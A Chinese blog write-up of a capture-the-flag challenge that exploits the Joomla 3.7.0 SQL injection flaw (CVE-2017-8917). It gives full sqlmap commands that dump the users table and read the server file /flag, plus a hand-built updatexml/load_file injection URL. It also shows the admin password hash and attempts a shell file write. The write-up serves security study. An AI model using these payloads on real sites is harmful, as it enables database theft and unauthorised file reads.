0x00 前言
声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!
本文首发于涂寐’s Blogs:https://0xtlu.github.io/article/51e9a7e.html
0x01 题目提示
1 | 题目URL:http://106.15.50.112:8039/ |
0x02 信息收集
- 简单浏览站点 + 目录扫描 + 插件检测,得到:
①PHP:5.6.40 ②nginx/1.14.2 ③Joomla! 3.7 ④Linux
- CMSeek 扫描一波,信息还不错

- 度娘找 Nday,可以看下官方公告什么时候缩小范围
1
2
3发布时间 : 2019/11/26
题目类型 : CMS系列
题目名称 : Joomla![image]()
0x03 joomscan 利用
- 直接给它扫一轮看有点啥,
joomscan -u http://106.15.50.112:8039/,路径挺多的

- 该干正事了,咱找的是 joomla 3.7.0 的可能漏洞,

searchsploit joomla 3.7.0

- 分别看下文档呗
searchsploit -m 42033,分别的漏洞编号,CVE-2017-8917 和 CVE-2018-5263,比对度娘所得,判断为 CVE-2017-8917 拿 flag
0x04 SQLMap 利用
- 根据 joomscan 中文档提示,枚举所有数据库名,SQLMap 中写入 :
1 | sqlmap -u "http://106.15.50.112:8039/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] |

这一长串的,懵吗?你说呢!解析下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15#sqlmap爆破数据
#sqlmap使用到的一些参数
--random-agent # 随机user-agent
--level=LEVEL # 测试的等级(1-5,默认为1)
--risk=RISK # 测试的风险等级(1-4,默认1)
--dbs # 枚举数据库
-D joomladb # 指定枚举的 joomladb 数据库
--tables # 枚举数据库中的表
-T "#_users" # 指定枚举的表"#_users"
--columns # 枚举表中的字段(列)
-C username,password # 指定从 usrname 和 password 列查询数据
--dump # 获取信息,下载数据
-p name # 多参数是,指定对 name 参数进行注入
-u # 指定攻击目标,需带参数枚举 joomla 数据库下所有表:
1 | sqlmap -u "http://106.15.50.112:8039/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomla --tables -p list[fullordering] |

- 有个 user 表,肯定得爆一波字段
1 | sqlmap -u "http://106.15.50.112:8039/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomla -T "#_users" --columns -p list[fullordering] |

- 继续,拿账密:
1 | sqlmap -u "http://106.15.50.112:8039/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomla -T "#__users" -C username,password --dump -p list[fullordering] |

- 尝试解密
这加密?BCrypt 加密算法,以前年轻,找了一个又一个字典,皆是无功而返,现在就不演示了。想玩的,慢慢碰撞吧,我先走一步……
admin | $2y$10$hDW1g7/LAsdnB6y34ClFH.QYWgDeBMEeboHngKL.DVCcZb8IJ4gYO

- 直接读取服务端本地文件 ‘/flag’ – flag{89947d410d897474}
1 | sqlmap -u "http://106.15.50.112:8039/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agen -p list[fullordering] --file-read '/flag' |

- 尝试写入 SHELL 文件,结果大致是没权限吧
1 | sqlmap -u "http://106.15.50.112:8039/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agen -p list[fullordering] –file-write ./test.txt –file-dest ./1.txt |
0x05 手工读取服务端文件
- 读取 /flag
根据题目提示,可知 flag 在网站根目录,故其路径为 /flag ,注:此处 /flag 需转为十六进制避免报错。
在mysql中,load_file()函数读取一个文件并将其内容作为字符串返回,如下我们就需要利用报错注入+ load_file 函数实现对服务端文件的非法读取:

http://106.15.50.112:8039/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x7e,load_file(0x2f666c6167),0x7e),1)
- 读取 /etc/passwd
0x06 脚本爆账密
直接写入 python2 joomblah.py http://106.15.50.112:8039 ,得到一个账号和加盐的口令。
这是大佬的脚本链接:https://github.com/XiphosResearch/exploits/blob/master/Joomblah/joomblah.py
1 | #!/usr/bin/python |

0x07 后记
说什么呢,这个题目纠结了很久,就搁解密那儿,就硬怼
现在只想说一句,先自己想,可以跟别人的思路,但也别走死胡同
这玩意时拿 flag 呀,看题目提示!好吧~又菜又爱玩
- 本文标题:安鸾CMS系列之Joomla
- 本文作者:涂寐
- 创建时间:2022-02-17 19:50:26
- 本文链接:article/51e9a7e.html
- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!